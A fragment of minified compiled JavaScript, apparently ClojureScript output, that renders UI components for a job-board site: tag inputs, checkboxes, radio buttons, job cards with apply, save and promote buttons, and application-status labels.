$APP.F.h(u,$APP.ey),ja=$APP.F.aa(u,$APP.Fkb,!1),ma=$APP.F.h(u,$APP.Ol);null!=J&&$APP.vf(J)&&$APP.zh(k,J);var xa=function(){var Da=$APP.y(k);return $APP.h(Da)?$APP.Qd($APP.y(m))?ma:!1:Da}();return new $APP.I(null,6,5,$APP.M,[$APP.X,$APP.Rg.da($APP.D([new $APP.e(null,2,[$APP.Q,t,$APP.R,function(){var Da=new $APP.I(null,2,5,$APP.M,[Z,"tags-container--collapsed"],null),va=new $APP.I(null,2,5,$APP.M,[ja,"tags-container--new-design"],null),wa=new $APP.I(null,2,5,$APP.M,[C,"tags-container--wants-js-tags"],
null),Ua=new $APP.I(null,2,5,$APP.M,["string"===typeof xa,"tags-container--errored"],null);return $APP.rt.Ba?$APP.rt.Ba("tags-container tags-container--alternative",Da,va,wa,Ua):$APP.rt.call(null,"tags-container tags-container--alternative",Da,va,wa,Ua)}()],null),$APP.h(g)?new $APP.e(null,1,[Gkb,g],null):null])),new $APP.I(null,2,5,$APP.M,[$APP.Bkb,$APP.Rg.da($APP.D([new $APP.e(null,8,[$APP.vm,$APP.y(n),$APP.ey,da,$APP.zS,x,$APP.R,"tags-text-input",$APP.BB,A,$APP.UB,$APP.h($APP.h(K)?!$APP.Yk($APP.y(n)):
K)?function(Da){return $APP.B.h(Da.key,"Enter")?(Da=$APP.y(n),K.j?K.j(Da):K.call(null,Da)):null}:null,$APP.YB,w,ykb,vkb(t,n,Z)],null),"string"===typeof xa?new $APP.e(null,2,[$APP.gC,!0,$APP.Ol,xa],null):null]))],null),$APP.h($APP.h(K)?!$APP.Yk($APP.y(n)):K)?new $APP.I(null,3,5,$APP.M,[$APP.J9a,new $APP.e(null,2,[$APP.lx,function(){var Da=$APP.y(n);return K.j?K.j(Da):K.call(null,Da)},$APP.R,$APP.h(da)?"tag-add--with-label":null],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,"plus"],null)],null):null,new $APP.I(null,
3,5,$APP.M,[$APP.jZa,$APP.h(Z)?new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.Mya(t,"tags-container--collapsed"),new $APP.I(null,4,5,$APP.M,[$APP.kx,"roll-down",$APP.R,"tags-roll"],null)],null):null,new $APP.I(null,3,5,$APP.M,[Hkb,new $APP.I(null,1,5,$APP.M,[Ikb],null),new $APP.I(null,2,5,$APP.M,[Jkb,new $APP.I(null,2,5,$APP.M,[$APP.ZWa,"Loading…"],null)],null)],null)],null),"string"===typeof xa?new $APP.I(null,2,5,$APP.M,[$APP.VWa,xa],null):new $APP.I(null,2,5,$APP.M,[$APP.n0a,"errors go here"],null)],
null)}],null);return $APP.bS.j?$APP.bS.j(a):$APP.bS.call(null,a)};Lkb=function(a){return $APP.Fo.h(function(b){return"string"===typeof b?new $APP.e(null,2,[$APP.Q,b,$APP.ey,b],null):b},a)};
Mkb=function(a,b){var c=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b,f=$APP.F.h(c,$APP.fA);b=$APP.F.h(c,$APP.Mx);var g=$APP.F.h(c,$APP.XB),k=$APP.F.h(c,zkb),m=$APP.F.h(c,$APP.R),n=$APP.F.aa(c,$APP.nE,"select");c=$APP.F.h(c,$APP.jx);f=Lkb(f);return new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,n],null),$APP.rk.h(new $APP.I(null,2,5,$APP.M,[$APP.r7a,$APP.Rg.da($APP.D([new $APP.e(null,3,[$APP.vm,$APP.l.j($APP.Xsa($APP.Fo.h($APP.Q,f),a)),$APP.R,m,$APP.jx,c],null),$APP.h($APP.h(b)?
k:b)?qkb($APP.D([$APP.xS(b),wkb(k)])):$APP.h(b)?$APP.xS(b):$APP.h(k)?wkb(k):null,$APP.h(g)?new $APP.e(null,1,[$APP.XB,!0],null):null]))],null),$APP.th(function(t,u){u=null!=u&&(u.ca&64||$APP.p===u.ea)?$APP.N.h($APP.O,u):u;var w=$APP.F.h(u,$APP.ey);$APP.F.h(u,$APP.Q);return new $APP.I(null,3,5,$APP.M,[$APP.dI,$APP.Rg.da($APP.D([new $APP.e(null,1,[$APP.vm,$APP.l.j(t)],null)])),w],null)},f))],null)};
$APP.FS=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;var b=$APP.F.h(a,$APP.fC),c=$APP.F.h(a,$APP.gC),f=$APP.F.h(a,$APP.vm);b=$APP.Qd($APP.h(b)?b:c)?$APP.fl.da(a,$APP.Ol,$APP.D([$APP.jx])):a;b=$APP.H.aa(b,$APP.R,$APP.Nkb.j(a));return $APP.xkb(b,$APP.D([Mkb(f,a)]))};
$APP.HS=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.vm);var c=$APP.F.h(b,$APP.ey),f=$APP.F.h(b,$APP.GS),g=$APP.F.h(b,$APP.b7a),k=$APP.F.h(b,$APP.Mx),m=$APP.F.h(b,$APP.R),n=$APP.F.h(b,$APP.LJ),t=function(){var u=$APP.Q.j(b);return $APP.h(u)?u:$APP.zj($APP.vl.ha())}();return new $APP.I(null,4,5,$APP.M,[$APP.X,$APP.st($APP.D(["checkbox",m,$APP.h(f)?"checkbox--disabled":null,$APP.h(g)?"checkbox--indeterminate":null])),new $APP.I(null,2,5,$APP.M,[$APP.mu,
$APP.Rg.da($APP.D([new $APP.e(null,2,[$APP.Um,"checkbox",$APP.Q,t],null),$APP.h(f)?new $APP.e(null,1,[$APP.XB,!0],null):null,new $APP.e(null,1,[$APP.dL,a],null),$APP.h(k)?$APP.xS(function(u){if($APP.h(f))return null;if($APP.af(k))return k.j?k.j(u):k.call(null,u);u=$APP.sg.h(k,u.target.checked);return $APP.Bm.j?$APP.Bm.j(u):$APP.Bm.call(null,u)}):null]))],null),new $APP.I(null,4,5,$APP.M,[$APP.ey,new $APP.e(null,2,[$APP.fy,t,$APP.R,n],null),new $APP.I(null,2,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,
"checkbox__box"],null)],null),c],null)],null)};
$APP.Rkb=function(a,b){var c=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b,f=$APP.F.h(c,$APP.fA),g=$APP.F.h(c,$APP.bl),k=$APP.F.h(c,$APP.Mx),m=$APP.F.h(c,$APP.R),n=Lkb(f),t=$APP.h(g)?g:$APP.zj($APP.vl.ha());return $APP.rk.h(new $APP.I(null,2,5,$APP.M,[$APP.X,$APP.st($APP.D(["radios",m]))],null),function(){return function x(w){return new $APP.Cg(null,function(){for(;;){var A=$APP.r(w);if(A){var C=A;if($APP.sf(C)){var J=$APP.rh(C),K=$APP.z(J),Z=$APP.Eg(K);return function(){for(var Ua=0;;)if(Ua<
K){var Pa=$APP.$e(J,Ua),fb=$APP.E(Pa,0,null),xb=$APP.E(Pa,1,null),pb=null!=xb&&(xb.ca&64||$APP.p===xb.ea)?$APP.N.h($APP.O,xb):xb,lb=$APP.F.h(pb,$APP.Q),Eb=$APP.F.h(pb,$APP.ey),Fc=[$APP.l.j(t),$APP.l.j(fb)].join("");$APP.Ig(Z,new $APP.I(null,5,5,$APP.M,[Okb,new $APP.e(null,1,[$APP.fy,Fc],null),new $APP.I(null,2,5,$APP.M,[$APP.mu,$APP.Rg.da($APP.D([new $APP.e(null,4,[$APP.Q,Fc,$APP.Um,"radio",$APP.bl,t,Pkb,lb],null),$APP.B.h(a,lb)?new $APP.e(null,1,[$APP.dL,!0],null):null,$APP.h(k)?new $APP.e(null,
1,[$APP.Mx,$APP.af(k)?function(ld,zd,Ed,Oh,Md,dd,Je,Ke,Nd,fg,Mf,ke,sc,Zc,ne,Yb,kc,oe,dk,ri){return function(){return ri.j?ri.j(Je):ri.call(null,Je)}}(Ua,Fc,Pa,fb,xb,pb,lb,Eb,J,K,Z,C,A,n,t,b,c,f,g,k,m):function(ld,zd,Ed,Oh,Md,dd,Je,Ke,Nd,fg,Mf,ke,sc,Zc,ne,Yb,kc,oe,dk,ri){return function(){var mj=$APP.sg.h(ri,Je);return $APP.U.j?$APP.U.j(mj):$APP.U.call(null,mj)}}(Ua,Fc,Pa,fb,xb,pb,lb,Eb,J,K,Z,C,A,n,t,b,c,f,g,k,m)],null):null]))],null),new $APP.I(null,1,5,$APP.M,[Qkb],null),Eb],null));Ua+=1}else return!0}()?
$APP.Hg($APP.Jg(Z),x($APP.sh(C))):$APP.Hg($APP.Jg(Z),null)}var da=$APP.v(C),ja=$APP.E(da,0,null),ma=$APP.E(da,1,null),xa=null!=ma&&(ma.ca&64||$APP.p===ma.ea)?$APP.N.h($APP.O,ma):ma,Da=$APP.F.h(xa,$APP.Q),va=$APP.F.h(xa,$APP.ey),wa=[$APP.l.j(t),$APP.l.j(ja)].join("");return $APP.vg(new $APP.I(null,5,5,$APP.M,[Okb,new $APP.e(null,1,[$APP.fy,wa],null),new $APP.I(null,2,5,$APP.M,[$APP.mu,$APP.Rg.da($APP.D([new $APP.e(null,4,[$APP.Q,wa,$APP.Um,"radio",$APP.bl,t,Pkb,Da],null),$APP.B.h(a,Da)?new $APP.e(null,
1,[$APP.dL,!0],null):null,$APP.h(k)?new $APP.e(null,1,[$APP.Mx,$APP.af(k)?function(Ua,Pa,fb,xb,pb,lb,Eb,Fc,ld,zd,Ed,Oh,Md,dd,Je,Ke){return function(){return Ke.j?Ke.j(lb):Ke.call(null,lb)}}(wa,da,ja,ma,xa,Da,va,C,A,n,t,b,c,f,g,k,m):function(Ua,Pa,fb,xb,pb,lb,Eb,Fc,ld,zd,Ed,Oh,Md,dd,Je,Ke){return function(){var Nd=$APP.sg.h(Ke,lb);return $APP.U.j?$APP.U.j(Nd):$APP.U.call(null,Nd)}}(wa,da,ja,ma,xa,Da,va,C,A,n,t,b,c,f,g,k,m)],null):null]))],null),new $APP.I(null,1,5,$APP.M,[Qkb],null),va],null),x($APP.ye(C)))}return null}},
null,null)}($APP.th($APP.oh,n))}())};
$APP.Tkb=function(a,b,c){return new $APP.I(null,3,5,$APP.M,[Skb,$APP.Xg,function(){return function k(g){return new $APP.Cg(null,function(){for(;;){var m=$APP.r(g);if(m){var n=m;if($APP.sf(n)){var t=$APP.rh(n),u=$APP.z(t),w=$APP.Eg(u);return function(){for(var K=0;;)if(K<u){var Z=$APP.$e(t,K),da=$APP.E(Z,0,null),ja=$APP.E(Z,1,null),ma=Z;$APP.Ig(w,$APP.cf(new $APP.I(null,3,5,$APP.M,[$APP.rB,$APP.Rg.da($APP.D([new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["selector__option",$APP.B.h(da,a)?"selector__option--selected":
null]))],null),new $APP.e(null,1,[$APP.lx,function(xa,Da,va){return function(){return $APP.h(c)?c.j?c.j(va):c.call(null,va):null}}(K,Z,da,ja,ma,t,u,w,n,m)],null)])),ja],null),new $APP.e(null,1,[$APP.Dl,da],null)));K+=1}else return!0}()?$APP.Hg($APP.Jg(w),k($APP.sh(n))):$APP.Hg($APP.Jg(w),null)}var x=$APP.v(n),A=$APP.E(x,0,null),C=$APP.E(x,1,null),J=x;return $APP.vg($APP.cf(new $APP.I(null,3,5,$APP.M,[$APP.rB,$APP.Rg.da($APP.D([new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["selector__option",$APP.B.h(A,
a)?"selector__option--selected":null]))],null),new $APP.e(null,1,[$APP.lx,function(K,Z){return function(){return $APP.h(c)?c.j?c.j(Z):c.call(null,Z):null}}(x,A,C,J,n,m)],null)])),C],null),new $APP.e(null,1,[$APP.Dl,A],null)),k($APP.ye(n)))}return null}},null,null)}(b)}()],null)};
$APP.Ykb=function(a,b){var c=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a,f=$APP.F.h(c,$APP.IS);a=$APP.F.aa(c,$APP.qx,"Open conversation");var g=$APP.F.h(c,$APP.R);c=$APP.F.aa(c,$APP.Ukb,!0);b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;var k=$APP.F.h(b,$APP.Q),m=$APP.F.h(b,$APP.Vkb),n=$APP.F.h(b,Wkb);b=$APP.F.h(b,Xkb);$APP.h($APP.h(m)?m:n)?(m=$APP.M,k=$APP.Lw.da($APP.pK,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.Q,k],null)])),c=new $APP.I(null,2,5,$APP.M,[c,"styles__link--with-margin--2LGw4"],
null),g=$APP.rt.aa?$APP.rt.aa("styles__link---n76u",g,c):$APP.rt.call(null,"styles__link---n76u",g,c),g=new $APP.e(null,2,[$APP.rx,k,$APP.R,g],null),f=$APP.h(f)?$APP.Rg.da($APP.D([g,new $APP.e(null,2,[$APP.zx,"_blank",$APP.Ax,"noopener"],null)])):g,a=new $APP.I(null,5,5,m,[$APP.xx,f,new $APP.I(null,2,5,$APP.M,[$APP.kx,"message-circle"],null),a,$APP.h(b)?new $APP.I(null,5,5,$APP.M,[$APP.nx,new $APP.e(null,1,[$APP.R,"styles__message-count--3VREh"],null),"(",b,")"],null):null],null)):a=null;return a};
$kb=function(a){return $APP.B.h(a,$APP.jL)||$APP.B.h(a,$APP.OH)?"Pending":$APP.B.h(a,$APP.Zkb)?"Interviewing ✨":$APP.B.h(a,$APP.ct)||$APP.B.h(a,$APP.ZK)?"Rejected \ud83d\ude41":$APP.B.h(a,$APP.DK)?"Hired \ud83c\udf89":null};alb=function(a){return $APP.B.h(a,$APP.jL)||$APP.B.h(a,$APP.OH)?"state state--pending":$APP.B.h(a,$APP.Zkb)?"state state--interviewing":$APP.B.h(a,$APP.ct)||$APP.B.h(a,$APP.ZK)?"state state--rejected":$APP.B.h(a,$APP.DK)?"state state--hired":null};
blb=function(a,b){var c=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(c,$APP.Q);b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;var f=$APP.F.h(b,$APP.SH);b=$APP.F.h(b,$APP.mE);return new $APP.I(null,10,5,$APP.M,[$APP.kx,"bookmark",$APP.Q,["job-card__like-button_job-",$APP.l.j(a)].join(""),$APP.R,$APP.rt.da($APP.D(["job__icon","like",$APP.h(b)?"selected":null])),$APP.lx,function(){var g=new $APP.I(null,3,5,$APP.M,[$APP.$F,c,f],null);return $APP.U.j?$APP.U.j(g):$APP.U.call(null,
g)},$APP.jx,"job-save"],null)};clb=function(a){var b=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.ZI],null));b=!$APP.If(b,$APP.Q.j(a));var c=$APP.Lw.da($APP.Bx,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.qn,$APP.ox($APP.OA.j(a))],null)]));a=$APP.im.aa($APP.H.aa(a,$APP.rx,c),$APP.ey,$APP.Tk);a=b?$APP.H.aa(a,$APP.Ax,"nofollow"):a;return new $APP.I(null,3,5,$APP.M,[$APP.AE,$APP.xx,a],null)};elb=function(a){return $APP.rk.h(new $APP.I(null,1,5,$APP.M,[dlb],null),$APP.Dh.h(clb,a))};
ilb=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;var c=$APP.F.h(a,$APP.OA),f=$APP.F.h(a,$APP.Q);$APP.F.h(a,$APP.cx);var g=$APP.F.h(a,$APP.ZG),k=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b,m=$APP.F.h(k,$APP.JS),n=$APP.F.h(k,$APP.KS);b=$APP.F.h(k,$APP.SH);var t=$APP.F.h(k,$APP.LS),u=$APP.F.h(k,$APP.Vx),w=$APP.F.h(k,$APP.MS),x=$APP.F.h(k,$APP.NS),A=$APP.F.h(k,$APP.aP),C=$APP.F.h(k,$APP.OS);k=$APP.F.h(k,$APP.aK);return new $APP.I(null,2,5,$APP.M,[flb,new $APP.I(null,
4,5,$APP.M,[$APP.glb,new $APP.I(null,3,5,$APP.M,[$APP.hlb,new $APP.e(null,1,[$APP.rx,$APP.Lw.da($APP.Rw,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.OA,c],null),$APP.Jw,new $APP.e(null,1,[$APP.aG,1],null)]))],null),$APP.h(w)?"View":"More Info"],null),function(){var J=["job-card__apply-button_job-",$APP.l.j(f)].join("");J=$APP.Rg.da($APP.D([new $APP.e(null,1,[$APP.Q,J],null),$APP.h($APP.h(m)?m:$APP.h(n)?$APP.Qd(w):n)?new $APP.e(null,1,[$APP.XB,!0],null):null]));if($APP.Qd(w)){if($APP.h(g)){var K=new $APP.I(null,
5,5,$APP.M,[$APP.Rw,$APP.Np,new $APP.e(null,1,[$APP.OA,c],null),$APP.Jw,$APP.Rg.da($APP.D([new $APP.e(null,2,["apply",!0,$APP.aG,1],null),$APP.h(A)?new $APP.e(null,1,["apply_source",A],null):null]))],null);return new $APP.I(null,3,5,$APP.M,[$APP.xx,new $APP.e(null,1,[$APP.rx,$APP.N.h($APP.Lw,K)],null),new $APP.I(null,3,5,$APP.M,[$APP.lH,J,$APP.h(m)?"Applied":$APP.h(C)?"Instant Apply":"Apply"],null)],null)}return null}return new $APP.I(null,3,5,$APP.M,[$APP.xx,new $APP.e(null,1,[$APP.rx,$APP.Lw.da($APP.sM,
$APP.D([$APP.Np,new $APP.e(null,1,[$APP.OA,c],null)]))],null),new $APP.I(null,2,5,$APP.M,[$APP.lH,"Edit"],null)],null)}(),$APP.h($APP.h(u)?$APP.Qd(k)?t:!1:u)?new $APP.I(null,3,5,$APP.M,[blb,a,new $APP.e(null,2,[$APP.SH,b,$APP.mE,x],null)],null):null],null)],null)};
llb=function(a,b,c,f,g){var k=new $APP.I(null,1,5,$APP.M,[jlb],null);f=$APP.h(f)?$APP.sg.h(k,new $APP.I(null,2,5,$APP.M,[$APP.vOa,new $APP.e(null,3,[$APP.oG,f,$APP.mOa,$APP.Qd(g),$APP.nOa,g],null)],null)):k;a=$APP.h(a)?$APP.sg.da(f,new $APP.I(null,4,5,$APP.M,[$APP.kx,"globe",$APP.R,"job__icon--small"],null),$APP.D([new $APP.I(null,2,5,$APP.M,[klb,"Remote"],null)])):f;b=$APP.pj.h(b,"Full time")?$APP.sg.da(a,new $APP.I(null,4,5,$APP.M,[$APP.kx,"contract",$APP.R,"job__icon--small"],null),$APP.D([new $APP.I(null,
2,5,$APP.M,[klb,b],null)])):a;return $APP.h(c)?$APP.sg.da(b,new $APP.I(null,4,5,$APP.M,[$APP.kx,"award",$APP.R,"job__icon--small"],null),$APP.D([new $APP.I(null,2,5,$APP.M,[klb,"Sponsorship"],null)])):b};
tlb=function(a,b,c){var f=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;$APP.F.h(f,$APP.Q);a=$APP.F.h(f,$APP.OA);$APP.F.h(f,$APP.Fx);var g=$APP.F.h(f,$APP.qx),k=$APP.F.h(f,$APP.QG),m=$APP.F.h(f,$APP.xt);f=$APP.F.h(f,$APP.ZG);var n=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.h(n,$APP.Fx);n=$APP.F.h(n,$APP.bl);var t=null!=c&&(c.ca&64||$APP.p===c.ea)?$APP.N.h($APP.O,c):c;$APP.F.h(t,$APP.Vx);c=$APP.F.h(t,$APP.aK);$APP.F.h(t,$APP.NS);$APP.F.h(t,$APP.LS);$APP.F.h(t,$APP.SH);
var u=$APP.F.h(t,$APP.MS);t=$APP.F.h(t,mlb);return new $APP.I(null,2,5,$APP.M,[nlb,new $APP.I(null,3,5,$APP.M,[$APP.xx,new $APP.e(null,1,[$APP.rx,$APP.h($APP.h(f)?f:u)?$APP.Lw.da($APP.Rw,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.OA,a],null)])):null],null),new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["info",$APP.h(t)?"info--with-perks":null]))],null),new $APP.I(null,5,5,$APP.M,[olb,new $APP.I(null,3,5,$APP.M,[plb,new $APP.e(null,1,[$APP.jx,"job-title"],null),g],null),
new $APP.I(null,2,5,$APP.M,[qlb,m],null),new $APP.I(null,3,5,$APP.M,[rlb,new $APP.I(null,2,5,$APP.M,[$APP.kx,"home"],null),new $APP.I(null,2,5,$APP.M,[$APP.nx,n],null)],null),new $APP.I(null,3,5,$APP.M,[slb,new $APP.I(null,2,5,$APP.M,[$APP.kx,"location-round"],null),new $APP.I(null,2,5,$APP.M,[$APP.nx,k],null)],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.GK,$APP.h($APP.h(c)?c:$APP.Qd(b))?new $APP.I(null,1,5,$APP.M,[$APP.X],null):$APP.jB($APP.lB,b,new $APP.e(null,4,[$APP.fB,[$APP.l.j(n)," logo"].join(""),
$APP.us,48,$APP.gB,48,$APP.JE,"clip"],null))],null)],null)],null)],null)};ulb=function(){return $APP.Dh.h(function(a){return new $APP.e(null,5,[$APP.ey,$APP.N.h($APP.l,$APP.Kh(8+$APP.uk(30)," ")),$APP.Dl,a,$APP.Um,$APP.pE,$APP.qE,$APP.rE,$APP.OA,""],null)},$APP.Fj(6))};
$APP.RS=function(a,b){var c=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(c,$APP.vt);var f=$APP.F.aa(c,$APP.ZG,!0),g=$APP.F.h(c,$APP.TG),k=$APP.F.h(c,$APP.Bt),m=$APP.F.h(c,$APP.Wl),n=$APP.F.h(c,$APP.iG),t=$APP.F.h(c,$APP.UA),u=$APP.F.h(c,$APP.PG);$APP.F.h(c,$APP.FG);var w=$APP.F.h(c,$APP.zPa),x=$APP.F.h(c,$APP.R6a),A=$APP.F.h(c,$APP.Q),C=$APP.F.h(c,$APP.oG),J=$APP.F.h(c,$APP.TA),K=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b,Z=$APP.F.aa(K,$APP.JS,$APP.h(t)?t:!1);b=$APP.F.h(K,
$APP.PS);var da=$APP.F.h(K,$APP.SH);t=$APP.F.aa(K,$APP.LS,!1);var ja=$APP.F.h(K,$APP.Vx),ma=$APP.F.aa(K,$APP.QS,!1),xa=$APP.F.aa(K,$APP.MS,!1);J=$APP.F.aa(K,$APP.NS,$APP.h(J)?J:!1);var Da=$APP.F.h(K,$APP.pK),va=$APP.h(c)?$APP.kf($APP.fl.da(c,$APP.Q,$APP.D([$APP.OA]))):c;u=$APP.h(w)?w:$APP.yPa(u);m=$APP.h(va)?ulb():m;w=function(){var Pa=$APP.FG.j(c);return $APP.h(Pa)?Pa:C}();K=$APP.H.da(K,$APP.NS,J,$APP.D([$APP.JS,Z]));Z=new $APP.I(null,2,5,$APP.M,[vlb,"Unpublished"],null);var wa=function(){if($APP.h(k))return k;
var Pa=$APP.pj.h(g,"Full time");return Pa?Pa:x}(),Ua=$APP.cx.j(c);return new $APP.I(null,10,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,$APP.rt.da($APP.D(["card","card--job",$APP.h(k)?"card--job--remote":null,$APP.h(t)?"card--small":null,$APP.h(va)?"job-card--skeleton":null,$APP.h(ma)?"job-card--highlighted":null,wlb.j?wlb.j(b):wlb.call(null,b)])),$APP.jx,"job-card"],null),new $APP.I(null,5,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["card--job__control-bar",$APP.h(Ua)?"card--job__control-bar--with-state":
null]))],null),$APP.h(Ua)?new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,alb(Ua)],null),new $APP.I(null,2,5,$APP.M,[xlb,$kb(Ua)],null)],null):null,$APP.h($APP.h(ja)?$APP.Qd(va)?da:!1:ja)?new $APP.I(null,8,5,$APP.M,[$APP.kx,"close",$APP.Q,["job-card__blacklist-button_job-",$APP.l.j(A)].join(""),$APP.R,"job__icon blacklist",$APP.lx,function(){var Pa=new $APP.I(null,3,5,$APP.M,[$APP.J$a,c,da],null);return $APP.U.j?$APP.U.j(Pa):$APP.U.call(null,Pa)}],null):null,$APP.h($APP.h(ja)?$APP.Qd(va)&&
$APP.Qd(t):ja)?new $APP.I(null,3,5,$APP.M,[blb,c,new $APP.e(null,2,[$APP.SH,da,$APP.mE,J],null)],null):null],null),new $APP.I(null,4,5,$APP.M,[tlb,$APP.H.aa(c,$APP.xt,u),a,$APP.H.aa(K,mlb,wa)],null),new $APP.I(null,3,5,$APP.M,[$APP.Ykb,$APP.Xg,Da],null),new $APP.I(null,2,5,$APP.M,[ylb,$APP.h(t)?null:new $APP.I(null,2,5,$APP.M,[zlb,n],null)],null),new $APP.I(null,6,5,$APP.M,[llb,k,g,x,w,t],null),$APP.h($APP.h(t)?$APP.Qd(f):t)?Z:new $APP.I(null,2,5,$APP.M,[elb,m],null),new $APP.I(null,3,5,$APP.M,[ilb,
c,K],null),$APP.h($APP.Qd(f)?$APP.Qd(t)?xa:!1:!1)?Z:null],null)};
$APP.SS=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.Q);var c=$APP.F.h(b,$APP.Um);b=$APP.F.h(b,$APP.R);return new $APP.I(null,3,5,$APP.M,[$APP.xx,new $APP.e(null,3,[$APP.rx,$APP.Lw.da($APP.WL,$APP.D([$APP.Np,new $APP.e(null,2,[$APP.Um,c,$APP.Q,a],null)])),$APP.jx,["promote-",$APP.zj(c)].join(""),$APP.R,$APP.rt.aa?$APP.rt.aa("button--promote","promotions__button--promote--1uBjh",b):$APP.rt.call(null,"button--promote","promotions__button--promote--1uBjh",
b)],null),["Promote ",$APP.l.j(function(){switch(c instanceof $APP.G?c.Fa:null){case "article":return"Blog";case "company":return"Company";case "issue":return"Issue";case "job":return"Job";default:return""}}())].join("")],null)};Alb=function(){var a=[$APP.l.j(95),"%"].join("");return new $APP.e(null,1,[$APP.hB,a],null)};Blb=function(a){return $APP.iD.j(a)};
$APP.Flb=function(a,b){return $APP.H.aa($APP.im.aa($APP.qj(a,new $APP.I(null,10,5,$APP.M,[$APP.At,$APP.bl,$APP.Jt,$APP.Ft,$APP.It,$APP.Clb,$APP.XTa,$APP.Dlb,$APP.TS,$APP.VI],null)),$APP.Ft,$APP.hkb),$APP.Elb,b)};Glb=function(a){return $APP.Flb($APP.kq(a),$APP.gD.j(a))};Hlb=function(a){return $APP.yf($APP.jD.j(a))};Ilb=function(a){return $APP.Tf(function(b){b=$APP.qD.j(b);return $APP.h(b)?b:0},$APP.CH,$APP.RI.j(a))};Jlb=function(a){return $APP.Dh.h($APP.jS,$APP.YZa.j(a))};Klb=function(a){return $APP.hkb($APP.Ft.j($APP.kq(a)))};
Llb=function(a,b){$APP.E(b,0,null);var c=$APP.E(b,1,null);return $APP.jh(function(f){return $APP.B.h(c,$APP.Um.j(f))?f:null},a)};Mlb=function(a){return $APP.At.j(a)};Nlb=function(a){return $APP.eD.h(a,1)};Olb=function(a){return $APP.fD.j(a)};Plb=function(a){return $APP.bl.j(a)};Qlb=function(a){return $APP.Jt.j(a)};Rlb=function(a){return $APP.It.j(a)};Slb=function(a){return $APP.Ft.j(a)};Tlb=function(a){return $APP.Fo.h($APP.Pt,$APP.pD.j(a))};Ulb=function(a){return $APP.mi($APP.gD.j(a))};Vlb=function(a){return $APP.cIa.j(a)};
Wlb=function(a){return $APP.pN.j(a)};Xlb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a,c=$APP.F.h(b,$APP.PB);a=$APP.F.h(b,$APP.TE);b=$APP.F.h(b,$APP.OG);c=$APP.Dq(c);b=$APP.h(b)?$APP.Tk(b):null;return $APP.h(c)?["Minimum ",$APP.l.j(c)," ",$APP.l.j(a)," ",b,""].join(""):"Unspecified"};Ylb=function(a,b){var c=$APP.If(a,"Other"),f=$APP.lt.h(a,"Other");return $APP.r(a)?$APP.Bl.h(", ",c?$APP.sg.h(f,b):f):"No statuses selected"};
US=function(a){return $APP.h(a)?["",$APP.l.j($APP.HC.j(a)),", ",$APP.l.j($APP.IC.j(a)),""].join(""):null};Zlb=function(a){return $APP.Fo.h(US,a)};$APP.$lb=function(a){return $APP.qj($APP.im.aa($APP.im.aa($APP.im.aa($APP.im.aa($APP.im.ba($APP.im.aa(a,$APP.xt,Xlb),$APP.Ht,Ylb,$APP.l.j($APP.Kt.j(a))),$APP.GN,$APP.Sm.h($APP.Fo,$APP.bl)),$APP.Dt,US),$APP.Et,Zlb),$APP.Bt,$APP.yf),new $APP.I(null,10,5,$APP.M,[$APP.Ct,$APP.zt,$APP.GN,$APP.xt,$APP.Ht,$APP.Dt,$APP.Et,$APP.Bt,$APP.Pv,$APP.ZJ],null))};amb=function(a){return $APP.$lb($APP.kq(a))};
bmb=function(a){return $APP.qj($APP.kq(a),new $APP.I(null,2,5,$APP.M,[$APP.Ct,$APP.bl],null))};cmb=function(a){return $APP.z($APP.RI.j(a))};dmb=function(a,b){$APP.E(b,0,null);b=$APP.E(b,1,null);return $APP.bl.j($APP.ai(a,new $APP.I(null,2,5,$APP.M,[$APP.RI,b],null)))};emb=function(a){return $APP.Udb.j(a)};fmb=function(a){return $APP.Ecb.j(a)};gmb=function(a){return $APP.a7a.j(a)};hmb=function(a){return $APP.Ct.j(a)};imb=function(a){return $APP.ZJ.j(a)};jmb=function(a){return $APP.zt.j(a)};kmb=function(a){return $APP.GN.j(a)};
